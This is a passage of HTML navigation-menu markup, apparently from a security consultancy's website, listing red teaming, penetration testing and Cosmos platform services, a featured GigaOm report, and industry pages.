                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">Get a holistic view of your ability to defend against a real-world attack.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/services/red-teaming" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Red Teaming
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                            <div class="space-y-2 ml-5">
                                                                                            <div>
                                                        <a href="/services/red-teaming/social-engineering" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Social Engineering
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/red-teaming/ransomware-readiness" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Ransomware Readiness
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                    </div>
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/services/red-teaming/tabletop-exercise" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">IR Tabletop Exercises
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>
            
            </div>
        </div>
    </div>

                                        </div>
                            <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'Cosmos'"
                    x-on:click.outside="closeDropdown('Cosmos')"
                >
                                                
        
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            
            <!-- Primary Menu Items -->
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 space-y-8">
                                                            <div class="space-y-4">
                                                                <a href="/services/cosmos" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Platform
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                                        <p class="text-white">Meet Cosmos: The continuous offensive security solution designed to provide proactive defense.</p>
                                                    </div>
                        <hr class="h-px my-8 bg-bfx-dark-gray border-0 last:hidden">
                                            <div class="space-y-4">
                                                                <a href="/cosmos-attack-surface-management-casm" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Attack Surface Management 
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                                        <p class="text-white">Get Cosmos Attack Surface Management (CASM) for unmatched visibility into your changing external attack surface with continuous discovery and mapping.</p>
                                                    </div>
                        <hr class="h-px my-8 bg-bfx-dark-gray border-0 last:hidden">
                                            <div class="space-y-4">
                                                                <a href="/services/cosmos/cosmos-application-penetration-testing-capt" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Application Penetration Testing
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                                        <p class="text-white">Cosmos Application Penetration Testing (CAPT) strengthens the security of business-critical applications with in-depth assessments.</p>
                                                    </div>
                        <hr class="h-px my-8 bg-bfx-dark-gray border-0 last:hidden">
                                            <div class="space-y-4">
                                                                <a href="/services/cosmos/cosmos-external-penetration-testing-cept" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos External Penetration Testing 
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                                        <p class="text-white">Cosmos External Penetration Testing (CEPT) builds on Cosmos Attack Surface Management to provide the highest level of attack surface protection with post-exploitation activities.</p>
                                                    </div>
                        <hr class="h-px my-8 bg-bfx-dark-gray border-0 last:hidden">
                                                </div>

            <!-- Featured Item -->
            <div class="w-full md:w-2/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                            
    <div class="space-y-4">
        <p class="font-proxima-nova-medium text-sm tracking-wider uppercase text-[#A5A6A6]">Featured Report</p>
        
                    <div>
                
    
        
        
        <img src="https://assets.bishopfox.com/prod-1437/Images/BFX24-Main-Menu/featured-report-Gigaom-2025.webp" class="w-full h-auto object-contain" width="800" height="240" alt="FPO Image" />
    
            </div>
        
        <p class="font-proxima-nova-bold text-lg text-white uppercase">Scoring high in the GigaOm Radar for the fourth year in a row!</p>
        <p class="text-white">Get an overview of the Attack Surface Management (ASM) market — and learn why Bishop Fox was named a Fast Mover by the analysts at GigaOm.</p>
    </div>
    <div class="mt-8">
            <a href="/resources/gigaom-asm-2025-report" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Get The Report
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

    </div>

                            </div>
        </div>
    </div>

                                        </div>
                            <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'Industries'"
                    x-on:click.outside="closeDropdown('Industries')"
                >
                                                
        
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 space-y-8">
                
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                                            <p class="text-white">See how we help teams in these industries stay ahead of real attackers. More sectors supported than listed.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/industries/energy-utilities-industry" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Energy &amp; Utilities Industry
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/industries/financial-industry" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Financial Industry
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/industries/healthcare-insurance-industry" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Health Plans
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/industries/healthcare-services-industry" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Healthcare Industry
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>

